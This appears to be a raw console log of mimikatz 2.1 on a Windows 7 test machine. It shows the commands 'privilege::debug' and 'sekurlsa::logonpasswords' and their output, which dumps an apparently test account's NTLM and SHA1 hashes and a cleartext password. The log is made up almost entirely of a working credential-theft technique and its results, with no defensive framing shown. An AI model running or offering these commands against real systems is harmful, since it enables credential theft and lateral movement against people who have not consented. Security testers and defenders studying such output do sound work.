 C:\Users\IEUser\Desktop\mimikatz_trunk\Win32>.\mimikatz.exe

  .#####.   mimikatz 2.1 (x86) built on Jan 21 2017 01:21:51
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 193375 (00000000:0002f35f)
Session           : NewCredentials from 0
User Name         : IEUser
Domain            : IE8Win7
Logon Server      : (null)
Logon Time        : 2/6/2017 5:54:28 AM
SID               : S-1-5-21-3463664321-2923530833-3546627382-1000
        msv :
         [00000003] Primary
         * Username : svc_dlp
         * Domain   : contoso.com
         * NTLM     : 7b68e9122ea00478cbb23f95e357c947
         * SHA1     : b0c4fc47fa0e03d765e16eebbb96469b122f2b31
        tspkg :
        wdigest :
         * Username : svc_dlp
         * Domain   : contoso.com
         * Password : foobar9000
        kerberos :
         * Username : svc_dlp
         * Domain   : contoso.com
         * Password : foobar9000
        ssp :
        credman :